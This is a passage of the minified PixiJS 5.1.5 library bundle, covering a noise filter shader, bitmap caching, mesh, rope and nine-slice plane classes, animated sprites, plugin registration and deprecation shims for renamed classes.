uSampler;\n\nfloat rand(vec2 co)\n{\n    return fract(sin(dot(co.xy, vec2(12.9898, 78.233))) * 43758.5453);\n}\n\nvoid main()\n{\n    vec4 color = texture2D(uSampler, vTextureCoord);\n    float randomValue = rand(gl_FragCoord.xy * uSeed);\n    float diff = (randomValue - 0.5) * uNoise;\n\n    // Un-premultiply alpha before applying the color matrix. See issue #3539.\n    if (color.a > 0.0) {\n        color.rgb /= color.a;\n    }\n\n    color.r += diff;\n    color.g += diff;\n    color.b += diff;\n\n    // Premultiply alpha again.\n    color.rgb *= color.a;\n\n    gl_FragColor = color;\n}\n",Ms=function(t){function e(e,i){void 0===e&&(e=.5),void 0===i&&(i=Math.random()),t.call(this,Qr,Cs,{uNoise:0,uSeed:0}),this.noise=e,this.seed=i}t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e;var i={noise:{configurable:!0},seed:{configurable:!0}};return i.noise.get=function(){return this.uniforms.uNoise},i.noise.set=function(t){this.uniforms.uNoise=t},i.seed.get=function(){return this.uniforms.uSeed},i.seed.set=function(t){this.uniforms.uSeed=t},Object.defineProperties(e.prototype,i),e}(Tr),Ds=new ye;Ue.prototype._cacheAsBitmap=!1,Ue.prototype._cacheData=!1;var Rs=function(){this.textureCacheId=null,this.originalRender=null,this.originalRenderCanvas=null,this.originalCalculateBounds=null,this.originalGetLocalBounds=null,this.originalUpdateTransform=null,this.originalHitTest=null,this.originalDestroy=null,this.originalMask=null,this.originalFilterArea=null,this.sprite=null};Object.defineProperties(Ue.prototype,{cacheAsBitmap:{get:function(){return this._cacheAsBitmap},set:function(t){var e;this._cacheAsBitmap!==t&&(this._cacheAsBitmap=t,t?(this._cacheData||(this._cacheData=new Rs),(e=this._cacheData).originalRender=this.render,e.originalRenderCanvas=this.renderCanvas,e.originalUpdateTransform=this.updateTransform,e.originalCalculateBounds=this.calculateBounds,e.originalGetLocalBounds=this.getLocalBounds,e.originalDestroy=this.destroy,e.originalContainsPoint=this.containsPoint,e.originalMask=this._mask,e.originalFilterArea=this.filterArea,this.render=this._renderCached,this.renderCanvas=this._renderCachedCanvas,this.destroy=this._cacheAsBitmapDestroy):((e=this._cacheData).sprite&&this._destroyCachedDisplayObject(),this.render=e.originalRender,this.renderCanvas=e.originalRenderCanvas,this.calculateBounds=e.originalCalculateBounds,this.getLocalBounds=e.originalGetLocalBounds,this.destroy=e.originalDestroy,this.updateTransform=e.originalUpdateTransform,this.containsPoint=e.originalContainsPoint,this._mask=e.originalMask,this.filterArea=e.originalFilterArea))}}}),Ue.prototype._renderCached=function(t){!this.visible||this.worldAlpha<=0||!this.renderable||(this._initCachedDisplayObject(t),this._cacheData.sprite.transform._worldID=this.transform._worldID,this._cacheData.sprite.worldAlpha=this.worldAlpha,this._cacheData.sprite._render(t))},Ue.prototype._initCachedDisplayObject=function(t){if(!this._cacheData||!this._cacheData.sprite){var e=this.alpha;this.alpha=1,t.batch.flush();var i=this.getLocalBounds().clone();if(this.filters){var r=this.filters[0].padding;i.pad(r)}i.ceil(g.RESOLUTION);var n=t.renderTexture.current,o=t.renderTexture.sourceFrame,s=t.projection.transform,a=wi.create(i.width,i.height),h="cacheAsBitmap_"+Wt();this._cacheData.textureCacheId=h,si.addToCache(a.baseTexture,h),bi.addToCache(a,h);var u=Ds;u.tx=-i.x,u.ty=-i.y,this.transform.worldTransform.identity(),this.render=this._cacheData.originalRender,t.render(this,a,!0,u,!0),t.projection.transform=s,t.renderTexture.bind(n,o),this.render=this._renderCached,this.updateTransform=this.displayObjectUpdateTransform,this.calculateBounds=this._calculateCachedBounds,this.getLocalBounds=this._getCachedLocalBounds,this._mask=null,this.filterArea=null;var l=new Kn(a);l.transform.worldTransform=this.transform.worldTransform,l.anchor.x=-i.x/i.width,l.anchor.y=-i.y/i.height,l.alpha=e,l._bounds=this._bounds,this._cacheData.sprite=l,this.transform._parentID=-1,this.parent?this.updateTransform():(this.parent=t._tempDisplayObjectParent,this.updateTransform(),this.parent=null),this.containsPoint=l.containsPoint.bind(l)}},Ue.prototype._renderCachedCanvas=function(t){!this.visible||this.worldAlpha<=0||!this.renderable||(this._initCachedDisplayObjectCanvas(t),this._cacheData.sprite.worldAlpha=this.worldAlpha,this._cacheData.sprite._renderCanvas(t))},Ue.prototype._initCachedDisplayObjectCanvas=function(t){if(!this._cacheData||!this._cacheData.sprite){var e=this.getLocalBounds(),i=this.alpha;this.alpha=1;var r=t.context;e.ceil(g.RESOLUTION);var n=wi.create(e.width,e.height),o="cacheAsBitmap_"+Wt();this._cacheData.textureCacheId=o,si.addToCache(n.baseTexture,o),bi.addToCache(n,o);var s=Ds;this.transform.localTransform.copyTo(s),s.invert(),s.tx-=e.x,s.ty-=e.y,this.renderCanvas=this._cacheData.originalRenderCanvas,t.render(this,n,!0,s,!1),t.context=r,this.renderCanvas=this._renderCachedCanvas,this.updateTransform=this.displayObjectUpdateTransform,this.calculateBounds=this._calculateCachedBounds,this.getLocalBounds=this._getCachedLocalBounds,this._mask=null,this.filterArea=null;var a=new Kn(n);a.transform.worldTransform=this.transform.worldTransform,a.anchor.x=-e.x/e.width,a.anchor.y=-e.y/e.height,a.alpha=i,a._bounds=this._bounds,this._cacheData.sprite=a,this.transform._parentID=-1,this.parent?this.updateTransform():(this.parent=t._tempDisplayObjectParent,this.updateTransform(),this.parent=null),this.containsPoint=a.containsPoint.bind(a)}},Ue.prototype._calculateCachedBounds=function(){this._bounds.clear(),this._cacheData.sprite.transform._worldID=this.transform._worldID,this._cacheData.sprite._calculateBounds(),this._lastBoundsID=this._boundsID},Ue.prototype._getCachedLocalBounds=function(){return this._cacheData.sprite.getLocalBounds()},Ue.prototype._destroyCachedDisplayObject=function(){this._cacheData.sprite._texture.destroy(!0),this._cacheData.sprite=null,si.removeFromCache(this._cacheData.textureCacheId),bi.removeFromCache(this._cacheData.textureCacheId),this._cacheData.textureCacheId=null},Ue.prototype._cacheAsBitmapDestroy=function(t){this.cacheAsBitmap=!1,this.destroy(t)},Ue.prototype.name=null,Xe.prototype.getChildByName=function(t){for(var e=0;e<this.children.length;e++)if(this.children[e].name===t)return this.children[e];return null},Ue.prototype.getGlobalPosition=function(t,e){return void 0===t&&(t=new ce),void 0===e&&(e=!1),this.parent?this.parent.toGlobal(this.position,t,e):(t.x=this.position.x,t.y=this.position.y),t};var Fs="5.0.0";var Ls=function(t,e){this.uvBuffer=t,this.uvMatrix=e,this.data=null,this._bufferUpdateId=-1,this._textureUpdateId=-1,this._updateID=0};Ls.prototype.update=function(t){if(t||this._bufferUpdateId!==this.uvBuffer._updateID||this._textureUpdateId!==this.uvMatrix._updateID){this._bufferUpdateId=this.uvBuffer._updateID,this._textureUpdateId=this.uvMatrix._updateID;var e=this.uvBuffer.data;this.data&&this.data.length===e.length||(this.data=new Float32Array(e.length)),this.uvMatrix.multiplyUvs(e,this.data),this._updateID++}};var Ns=new ce,Bs=new Le,Us=function(t){function e(e,i,r,n){void 0===n&&(n=Tt.TRIANGLES),t.call(this),this.geometry=e,e.refCount++,this.shader=i,this.state=r||xr.for2d(),this.drawMode=n,this.start=0,this.size=0,this.uvs=null,this.indices=null,this.vertexData=new Float32Array(1),this.vertexDirty=0,this._transformID=-1,this.tint=16777215,this.blendMode=bt.NORMAL,this._roundPixels=g.ROUND_PIXELS,this.batchUvs=null}t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e;var i={uvBuffer:{configurable:!0},verticesBuffer:{configurable:!0},material:{configurable:!0},blendMode:{configurable:!0},roundPixels:{configurable:!0},tint:{configurable:!0},texture:{configurable:!0}};return i.uvBuffer.get=function(){return this.geometry.buffers[1]},i.verticesBuffer.get=function(){return this.geometry.buffers[0]},i.material.set=function(t){this.shader=t},i.material.get=function(){return this.shader},i.blendMode.set=function(t){this.state.blendMode=t},i.blendMode.get=function(){return this.state.blendMode},i.roundPixels.set=function(t){this._roundPixels!==t&&(this._transformID=-1),this._roundPixels=t},i.roundPixels.get=function(){return this._roundPixels},i.tint.get=function(){return this.shader.tint},i.tint.set=function(t){this.shader.tint=t},i.texture.get=function(){return this.shader.texture},i.texture.set=function(t){this.shader.texture=t},e.prototype._render=function(t){var i=this.geometry.buffers[0].data;this.shader.batchable&&this.drawMode===Tt.TRIANGLES&&i.length<2*e.BATCHABLE_SIZE?this._renderToBatch(t):this._renderDefault(t)},e.prototype._renderDefault=function(t){var e=this.shader;e.alpha=this.worldAlpha,e.update&&e.update(),t.batch.flush(),e.program.uniformData.translationMatrix&&(e.uniforms.translationMatrix=this.transform.worldTransform.toArray(!0)),t.shader.bind(e),t.state.set(this.state),t.geometry.bind(this.geometry,e),t.geometry.draw(this.drawMode,this.size,this.start,this.geometry.instanceCount)},e.prototype._renderToBatch=function(t){var e=this.geometry;this.shader.uvMatrix&&(this.shader.uvMatrix.update(),this.calculateUvs()),this.calculateVertices(),this.indices=e.indexBuffer.data,this._tintRGB=this.shader._tintRGB,this._texture=this.shader.texture;var i=this.material.pluginName;t.batch.setObjectRenderer(t.plugins[i]),t.plugins[i].render(this)},e.prototype.calculateVertices=function(){var t=this.geometry,e=t.buffers[0].data;if(t.vertexDirtyId!==this.vertexDirty||this._transformID!==this.transform._worldID){this._transformID=this.transform._worldID,this.vertexData.length!==e.length&&(this.vertexData=new Float32Array(e.length));for(var i=this.transform.worldTransform,r=i.a,n=i.b,o=i.c,s=i.d,a=i.tx,h=i.ty,u=this.vertexData,l=0;l<u.length/2;l++){var c=e[2*l],d=e[2*l+1];u[2*l]=r*c+o*d+a,u[2*l+1]=n*c+s*d+h}if(this._roundPixels)for(var p=0;p<u.length;p++)u[p]=Math.round(u[p]);this.vertexDirty=t.vertexDirtyId}},e.prototype.calculateUvs=function(){var t=this.geometry.buffers[1];this.shader.uvMatrix.isSimple?this.uvs=t.data:(this.batchUvs||(this.batchUvs=new Ls(t,this.shader.uvMatrix)),this.batchUvs.update(),this.uvs=this.batchUvs.data)},e.prototype._calculateBounds=function(){this.calculateVertices(),this._bounds.addVertexData(this.vertexData,0,this.vertexData.length)},e.prototype.containsPoint=function(t){if(!this.getBounds().contains(t.x,t.y))return!1;this.worldTransform.applyInverse(t,Ns);for(var e=this.geometry.getBuffer("aVertexPosition").data,i=Bs.points,r=this.geometry.getIndex().data,n=r.length,o=4===this.drawMode?3:1,s=0;s+2<n;s+=o){var a=2*r[s],h=2*r[s+1],u=2*r[s+2];if(i[0]=e[a],i[1]=e[a+1],i[2]=e[h],i[3]=e[h+1],i[4]=e[u],i[5]=e[u+1],Bs.contains(Ns.x,Ns.y))return!0}return!1},e.prototype.destroy=function(e){t.prototype.destroy.call(this,e),this.geometry.refCount--,0===this.geometry.refCount&&this.geometry.dispose(),this.geometry=null,this.shader=null,this.state=null,this.uvs=null,this.indices=null,this.vertexData=null},Object.defineProperties(e.prototype,i),e}(Xe);Us.BATCHABLE_SIZE=100;var ks="attribute vec2 aVertexPosition;\nattribute vec2 aTextureCoord;\n\nuniform mat3 projectionMatrix;\nuniform mat3 translationMatrix;\nuniform mat3 uTextureMatrix;\n\nvarying vec2 vTextureCoord;\n\nvoid main(void)\n{\n    gl_Position = vec4((projectionMatrix * translationMatrix * vec3(aVertexPosition, 1.0)).xy, 0.0, 1.0);\n\n    vTextureCoord = (uTextureMatrix * vec3(aTextureCoord, 1.0)).xy;\n}\n",Xs="varying vec2 vTextureCoord;\nuniform vec4 uColor;\n\nuniform sampler2D uSampler;\n\nvoid main(void)\n{\n    gl_FragColor = texture2D(uSampler, vTextureCoord) * uColor;\n}\n",js=function(t){function e(e,i){var r={uSampler:e,alpha:1,uTextureMatrix:ye.IDENTITY,uColor:new Float32Array([1,1,1,1])};(i=Object.assign({tint:16777215,alpha:1,pluginName:"batch"},i)).uniforms&&Object.assign(r,i.uniforms),t.call(this,i.program||gr.from(ks,Xs),r),this._colorDirty=!1,this.uvMatrix=new Ir(e),this.batchable=void 0===i.program,this.pluginName=i.pluginName,this.tint=i.tint,this.alpha=i.alpha}t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e;var i={texture:{configurable:!0},alpha:{configurable:!0},tint:{configurable:!0}};return i.texture.get=function(){return this.uniforms.uSampler},i.texture.set=function(t){this.uniforms.uSampler!==t&&(this.uniforms.uSampler=t,this.uvMatrix.texture=t)},i.alpha.set=function(t){t!==this._alpha&&(this._alpha=t,this._colorDirty=!0)},i.alpha.get=function(){return this._alpha},i.tint.set=function(t){t!==this._tint&&(this._tint=t,this._tintRGB=(t>>16)+(65280&t)+((255&t)<<16),this._colorDirty=!0)},i.tint.get=function(){return this._tint},e.prototype.update=function(){if(this._colorDirty){this._colorDirty=!1;var t=this.texture.baseTexture;Ht(this._tint,this._alpha,this.uniforms.uColor,t.premultiplyAlpha)}this.uvMatrix.update()&&(this.uniforms.uTextureMatrix=this.uvMatrix.mapCoord)},Object.defineProperties(e.prototype,i),e}(yr),Gs=function(t){function e(e,i,r){t.call(this);var n=new Pi(e),o=new Pi(i,!0),s=new Pi(r,!0,!0);this.addAttribute("aVertexPosition",n,2,!1,St.FLOAT).addAttribute("aTextureCoord",o,2,!1,St.FLOAT).addIndex(s),this._updateId=-1}t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e;var i={vertexDirtyId:{configurable:!0}};return i.vertexDirtyId.get=function(){return this.buffers[0]._updateID},Object.defineProperties(e.prototype,i),e}(Ri),Hs=function(t){function e(e,i,r,n){void 0===e&&(e=100),void 0===i&&(i=100),void 0===r&&(r=10),void 0===n&&(n=10),t.call(this),this.segWidth=r,this.segHeight=n,this.width=e,this.height=i,this.build()}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.build=function(){for(var t=this.segWidth*this.segHeight,e=[],i=[],r=[],n=this.segWidth-1,o=this.segHeight-1,s=this.width/n,a=this.height/o,h=0;h<t;h++){var u=h%this.segWidth,l=h/this.segWidth|0;e.push(u*s,l*a),i.push(u/n,l/o)}for(var c=n*o,d=0;d<c;d++){var p=d%n,f=d/n|0,v=f*this.segWidth+p,g=f*this.segWidth+p+1,m=(f+1)*this.segWidth+p,y=(f+1)*this.segWidth+p+1;r.push(v,g,m,g,y,m)}this.buffers[0].data=new Float32Array(e),this.buffers[1].data=new Float32Array(i),this.indexBuffer.data=new Uint16Array(r),this.buffers[0].update(),this.buffers[1].update(),this.indexBuffer.update()},e}(Gs),zs=function(t){function e(e,i){void 0===e&&(e=200),t.call(this,new Float32Array(4*i.length),new Float32Array(4*i.length),new Uint16Array(6*(i.length-1))),this.points=i,this.width=e,this.build()}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.build=function(){var t=this.points;if(t){var e=this.getBuffer("aVertexPosition"),i=this.getBuffer("aTextureCoord"),r=this.getIndex();if(!(t.length<1)){e.data.length/4!==t.length&&(e.data=new Float32Array(4*t.length),i.data=new Float32Array(4*t.length),r.data=new Uint16Array(6*(t.length-1)));var n=i.data,o=r.data;n[0]=0,n[1]=0,n[2]=0,n[3]=1;for(var s=t.length,a=0;a<s;a++){var h=4*a,u=a/(s-1);n[h]=u,n[h+1]=0,n[h+2]=u,n[h+3]=1}for(var l=0,c=0;c<s-1;c++){var d=2*c;o[l++]=d,o[l++]=d+1,o[l++]=d+2,o[l++]=d+2,o[l++]=d+1,o[l++]=d+3}i.update(),r.update(),this.updateVertices()}}},e.prototype.updateVertices=function(){var t=this.points;if(!(t.length<1)){for(var e,i=t[0],r=0,n=0,o=this.buffers[0].data,s=t.length,a=0;a<s;a++){var h=t[a],u=4*a;n=-((e=a<t.length-1?t[a+1]:h).x-i.x),r=e.y-i.y;var l=Math.sqrt(r*r+n*n),c=this.width/2;r/=l,n/=l,r*=c,n*=c,o[u]=h.x+r,o[u+1]=h.y+n,o[u+2]=h.x-r,o[u+3]=h.y-n,i=h}this.buffers[0].update()}},e.prototype.update=function(){this.updateVertices()},e}(Gs),Vs=function(t){function e(e,i){var r=new zs(e.height,i),n=new js(e);t.call(this,r,n),this.autoUpdate=!0}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype._render=function(e){(this.autoUpdate||this.geometry.width!==this.shader.texture.height)&&(this.geometry.width=this.shader.texture.height,this.geometry.update()),t.prototype._render.call(this,e)},e}(Us),Ys=function(t){function e(e,i,r){var n=new Hs(e.width,e.height,i,r),o=new js(bi.WHITE);t.call(this,n,o),this.texture=e}t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e;var i={texture:{configurable:!0}};return e.prototype.textureUpdated=function(){this._textureID=this.shader.texture._updateID,this.geometry.width=this.shader.texture.width,this.geometry.height=this.shader.texture.height,this.geometry.build()},i.texture.set=function(t){this.shader.texture!==t&&(this.shader.texture=t,this._textureID=-1,t.baseTexture.valid?this.textureUpdated():t.once("update",this.textureUpdated,this))},i.texture.get=function(){return this.shader.texture},e.prototype._render=function(e){this._textureID!==this.shader.texture._updateID&&this.textureUpdated(),t.prototype._render.call(this,e)},Object.defineProperties(e.prototype,i),e}(Us),Ws=function(t){function e(e,i,r,n,o){void 0===e&&(e=bi.EMPTY);var s=new Gs(i,r,n);s.getBuffer("aVertexPosition").static=!1;var a=new js(e);t.call(this,s,a,null,o),this.autoUpdate=!0}t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e;var i={vertices:{configurable:!0}};return i.vertices.get=function(){return this.geometry.getBuffer("aVertexPosition").data},i.vertices.set=function(t){this.geometry.getBuffer("aVertexPosition").data=t},e.prototype._render=function(e){this.autoUpdate&&this.geometry.getBuffer("aVertexPosition").update(),t.prototype._render.call(this,e)},Object.defineProperties(e.prototype,i),e}(Us),qs=10,Zs=function(t){function e(e,i,r,n,o){t.call(this,bi.WHITE,4,4),this._origWidth=e.orig.width,this._origHeight=e.orig.height,this._width=this._origWidth,this._height=this._origHeight,this._leftWidth=void 0!==i?i:qs,this._rightWidth=void 0!==n?n:qs,this._topHeight=void 0!==r?r:qs,this._bottomHeight=void 0!==o?o:qs,this.texture=e}t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e;var i={vertices:{configurable:!0},width:{configurable:!0},height:{configurable:!0},leftWidth:{configurable:!0},rightWidth:{configurable:!0},topHeight:{configurable:!0},bottomHeight:{configurable:!0}};return e.prototype.textureUpdated=function(){this._textureID=this.shader.texture._updateID,this._refresh()},i.vertices.get=function(){return this.geometry.getBuffer("aVertexPosition").data},i.vertices.set=function(t){this.geometry.getBuffer("aVertexPosition").data=t},e.prototype.updateHorizontalVertices=function(){var t=this.vertices,e=this._topHeight+this._bottomHeight,i=this._height>e?1:this._height/e;t[9]=t[11]=t[13]=t[15]=this._topHeight*i,t[17]=t[19]=t[21]=t[23]=this._height-this._bottomHeight*i,t[25]=t[27]=t[29]=t[31]=this._height},e.prototype.updateVerticalVertices=function(){var t=this.vertices,e=this._leftWidth+this._rightWidth,i=this._width>e?1:this._width/e;t[2]=t[10]=t[18]=t[26]=this._leftWidth*i,t[4]=t[12]=t[20]=t[28]=this._width-this._rightWidth*i,t[6]=t[14]=t[22]=t[30]=this._width},i.width.get=function(){return this._width},i.width.set=function(t){this._width=t,this._refresh()},i.height.get=function(){return this._height},i.height.set=function(t){this._height=t,this._refresh()},i.leftWidth.get=function(){return this._leftWidth},i.leftWidth.set=function(t){this._leftWidth=t,this._refresh()},i.rightWidth.get=function(){return this._rightWidth},i.rightWidth.set=function(t){this._rightWidth=t,this._refresh()},i.topHeight.get=function(){return this._topHeight},i.topHeight.set=function(t){this._topHeight=t,this._refresh()},i.bottomHeight.get=function(){return this._bottomHeight},i.bottomHeight.set=function(t){this._bottomHeight=t,this._refresh()},e.prototype._refresh=function(){var t=this.texture,e=this.geometry.buffers[1].data;this._origWidth=t.orig.width,this._origHeight=t.orig.height;var i=1/this._origWidth,r=1/this._origHeight;e[0]=e[8]=e[16]=e[24]=0,e[1]=e[3]=e[5]=e[7]=0,e[6]=e[14]=e[22]=e[30]=1,e[25]=e[27]=e[29]=e[31]=1,e[2]=e[10]=e[18]=e[26]=i*this._leftWidth,e[4]=e[12]=e[20]=e[28]=1-i*this._rightWidth,e[9]=e[11]=e[13]=e[15]=r*this._topHeight,e[17]=e[19]=e[21]=e[23]=1-r*this._bottomHeight,this.updateHorizontalVertices(),this.updateVerticalVertices(),this.geometry.buffers[0].update(),this.geometry.buffers[1].update()},Object.defineProperties(e.prototype,i),e}(Ys),Ks=function(t){function e(e,i){t.call(this,e[0]instanceof bi?e[0]:e[0].texture),this._textures=null,this._durations=null,this.textures=e,this._autoUpdate=!1!==i,this.animationSpeed=1,this.loop=!0,this.updateAnchor=!1,this.onComplete=null,this.onFrameChange=null,this.onLoop=null,this._currentTime=0,this.playing=!1}t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e;var i={totalFrames:{configurable:!0},textures:{configurable:!0},currentFrame:{configurable:!0}};return e.prototype.stop=function(){this.playing&&(this.playing=!1,this._autoUpdate&&qe.shared.remove(this.update,this))},e.prototype.play=function(){this.playing||(this.playing=!0,this._autoUpdate&&qe.shared.add(this.update,this,Ye.HIGH))},e.prototype.gotoAndStop=function(t){this.stop();var e=this.currentFrame;this._currentTime=t,e!==this.currentFrame&&this.updateTexture()},e.prototype.gotoAndPlay=function(t){var e=this.currentFrame;this._currentTime=t,e!==this.currentFrame&&this.updateTexture(),this.play()},e.prototype.update=function(t){var e=this.animationSpeed*t,i=this.currentFrame;if(null!==this._durations){var r=this._currentTime%1*this._durations[this.currentFrame];for(r+=e/60*1e3;r<0;)this._currentTime--,r+=this._durations[this.currentFrame];var n=Math.sign(this.animationSpeed*t);for(this._currentTime=Math.floor(this._currentTime);r>=this._durations[this.currentFrame];)r-=this._durations[this.currentFrame]*n,this._currentTime+=n;this._currentTime+=r/this._durations[this.currentFrame]}else this._currentTime+=e;this._currentTime<0&&!this.loop?(this.gotoAndStop(0),this.onComplete&&this.onComplete()):this._currentTime>=this._textures.length&&!this.loop?(this.gotoAndStop(this._textures.length-1),this.onComplete&&this.onComplete()):i!==this.currentFrame&&(this.loop&&this.onLoop&&(this.animationSpeed>0&&this.currentFrame<i?this.onLoop():this.animationSpeed<0&&this.currentFrame>i&&this.onLoop()),this.updateTexture())},e.prototype.updateTexture=function(){this._texture=this._textures[this.currentFrame],this._textureID=-1,this._textureTrimmedID=-1,this._cachedTint=16777215,this.uvs=this._texture._uvs.uvsFloat32,this.updateAnchor&&this._anchor.copyFrom(this._texture.defaultAnchor),this.onFrameChange&&this.onFrameChange(this.currentFrame)},e.prototype.destroy=function(e){this.stop(),t.prototype.destroy.call(this,e),this.onComplete=null,this.onFrameChange=null,this.onLoop=null},e.fromFrames=function(t){for(var i=[],r=0;r<t.length;++r)i.push(bi.from(t[r]));return new e(i)},e.fromImages=function(t){for(var i=[],r=0;r<t.length;++r)i.push(bi.from(t[r]));return new e(i)},i.totalFrames.get=function(){return this._textures.length},i.textures.get=function(){return this._textures},i.textures.set=function(t){if(t[0]instanceof bi)this._textures=t,this._durations=null;else{this._textures=[],this._durations=[];for(var e=0;e<t.length;e++)this._textures.push(t[e].texture),this._durations.push(t[e].time)}this.gotoAndStop(0),this.updateTexture()},i.currentFrame.get=function(){var t=Math.floor(this._currentTime)%this._textures.length;return t<0&&(t+=this._textures.length),t},Object.defineProperties(e.prototype,i),e}(Kn);Zr.registerPlugin("accessibility",Ge),Zr.registerPlugin("extract",pn),Zr.registerPlugin("interaction",wn),Zr.registerPlugin("particle",is),Zr.registerPlugin("prepare",_o),Zr.registerPlugin("batch",cn),Zr.registerPlugin("tilingSprite",ds),Zo.registerPlugin(fs),Zo.registerPlugin(os),So.registerPlugin(Je),So.registerPlugin(Ko);var Js={AlphaFilter:gs,BlurFilter:bs,BlurFilterPass:xs,ColorMatrixFilter:ws,DisplacementFilter:Is,FXAAFilter:Os,NoiseFilter:Ms};return t.AbstractBatchRenderer=nn,t.AbstractRenderer=qr,t.AnimatedSprite=Ks,t.AppLoaderPlugin=Ko,t.Application=So,t.Attribute=Si,t.BLEND_MODES=bt,t.BaseRenderTexture=yi,t.BaseTexture=si,t.BatchDrawCall=tn,t.BatchGeometry=sn,t.BatchPluginFactory=un,t.BatchRenderer=cn,t.BatchShaderGenerator=on,t.BitmapFontLoader=fs,t.BitmapText=ps,t.Bounds=Be,t.Buffer=Pi,t.Circle=Re,t.Container=Xe,t.CubeTexture=$r,t.DEG_TO_RAD=ge,t.DRAW_MODES=Tt,t.DisplayObject=Ue,t.ENV=_t,t.Ellipse=Fe,t.FORMATS=wt,t.FillStyle=In,t.Filter=Tr,t.Framebuffer=gi,t.GC_MODES=Ot,t.GLProgram=Fr,t.GLTexture=si,t.GRAPHICS_CURVES=Sn,t.Geometry=Ri,t.Graphics=Wn,t.GraphicsData=Pn,t.GraphicsGeometry=kn,t.GroupD8=Pe,t.LineStyle=Xn,t.Loader=Zo,t.LoaderResource=Jo,t.MIPMAP_MODES=At,t.Matrix=ye,t.Mesh=Us,t.MeshBatchUvs=Ls,t.MeshGeometry=Gs,t.MeshMaterial=js,t.NineSlicePlane=Zs,t.ObjectRenderer=Xi,t.ObservablePoint=de,t.PI_2=fe,t.PRECISION=Ct,t.ParticleContainer=Qo,t.ParticleRenderer=is,t.PlaneGeometry=Hs,t.Point=ce,t.Polygon=Le,t.Program=gr,t.Quad=Fi,t.QuadUv=Li,t.RAD_TO_DEG=ve,t.RENDERER_TYPE=xt,t.Rectangle=Ce,t.RenderTexture=wi,t.RenderTexturePool=Ei,t.Renderer=Zr,t.RopeGeometry=zs,t.RoundedRectangle=Ne,t.Runner=ze,t.SCALE_MODES=It,t.SHAPES=me,t.Shader=yr,t.SimpleMesh=Ws,t.SimplePlane=Ys,t.SimpleRope=Vs,t.Sprite=Kn,t.SpriteMaskFilter=Ar,t.Spritesheet=rs,t.SpritesheetLoader=os,t.State=xr,t.System=fi,t.TARGETS=Et,t.TEXT_GRADIENT=Jn,t.TYPES=St,t.Text=ho,t.TextMetrics=oo,t.TextStyle=to,t.Texture=bi,t.TextureLoader=qo,t.TextureMatrix=Ir,t.TextureUvs=_i,t.Ticker=qe,t.TickerPlugin=Je,t.TilingSprite=as,t.TilingSpriteRenderer=ds,t.Transform=Ae,t.UPDATE_PRIORITY=Ye,t.UniformGroup=Bi,t.VERSION="5.1.5",t.ViewableBuffer=en,t.WRAP_MODES=Pt,t.accessibility=He,t.autoDetectRenderer=Kr,t.checkMaxIfStatementsInShader=dr,t.defaultFilterVertex=Qr,t.defaultVertex=Jr,t.extract=fn,t.filters=Js,t.interaction=En,t.isMobile=v,t.prepare=Eo,t.resources=pi,t.settings=g,t.systems=Yr,t.useDeprecated=function(){var t=this;Object.defineProperties(t,{SVG_SIZE:{get:function(){return ue(Fs,"PIXI.utils.SVG_SIZE property has moved to PIXI.resources.SVGResource.SVG_SIZE"),t.SVGResource.SVG_SIZE}},TransformStatic:{get:function(){return ue(Fs,"PIXI.TransformStatic class has been removed, use PIXI.Transform"),t.Transform}},TransformBase:{get:function(){return ue(Fs,"PIXI.TransformBase class has been removed, use PIXI.Transform"),t.Transform}},TRANSFORM_MODE:{get:function(){return ue(Fs,"PIXI.TRANSFORM_MODE property has been removed"),{STATIC:0,DYNAMIC:1}}},WebGLRenderer:{get:function(){return ue(Fs,"PIXI.WebGLRenderer class has moved to PIXI.Renderer"),t.Renderer}},CanvasRenderTarget:{get:function(){return ue(Fs,"PIXI.CanvasRenderTarget class has moved to PIXI.utils.CanvasRenderTarget"),t.utils.CanvasRenderTarget}},loader:{get:function(){return ue(Fs,"PIXI.loader instance has moved to PIXI.Loader.shared"),t.Loader.shared}},FilterManager:{get:function(){return ue(Fs,"PIXI.FilterManager class has moved to PIXI.systems.FilterSystem"),t.systems.FilterSystem}}}),t.extras={},Object.defineProperties(t.extras,{TilingSprite:{get:function(){return ue(Fs,"PIXI.extras.TilingSprite class has moved to PIXI.TilingSprite"),t.TilingSprite}},TilingSpriteRenderer:{get:function(){return ue(Fs,"PIXI.extras.TilingSpriteRenderer class has moved to PIXI.TilingSpriteRenderer"),t.TilingSpriteRenderer}},AnimatedSprite:{get:function(){return ue(Fs,"PIXI.extras.AnimatedSprite class has moved to PIXI.AnimatedSprite"),t.AnimatedSprite}},BitmapText:{get:function(){return ue(Fs,"PIXI.extras.BitmapText class has moved to PIXI.BitmapText"),t.BitmapText}}}),Object.defineProperties(t.utils,{getSvgSize:{get:function(){return ue(Fs,"PIXI.utils.getSvgSize function has moved to PIXI.resources.SVGResource.getSize"),t.SVGResource.getSize}}}),t.mesh={},Object.defineProperties(t.mesh,{Mesh:{get:function(){return ue(Fs,"PIXI.mesh.Mesh class has moved to PIXI.SimpleMesh"),t.SimpleMesh}},NineSlicePlane:{get:function(){return ue(Fs,"PIXI.mesh.NineSlicePlane class has moved to PIXI.NineSlicePlane"),t.NineSlicePlane}},Plane:{get:function(){return ue(Fs,"PIXI.mesh.Plane class has moved to PIXI.SimplePlane"),t.SimplePlane}},Rope:{get:function(){return ue(Fs,"PIXI.mesh.Rope class has moved to PIXI.SimpleRope"),t.SimpleRope}},RawMesh:{get:function(){return ue(Fs,"PIXI.mesh.RawMesh class has moved to PIXI.Mesh"),t.Mesh}},CanvasMeshRenderer:{get:function(){return ue(Fs,"PIXI.mesh.CanvasMeshRenderer class has moved to PIXI.CanvasMeshRenderer"),t.CanvasMeshRenderer}},MeshRenderer:{get:function(){return ue(Fs,"PIXI.mesh.MeshRenderer class has moved to 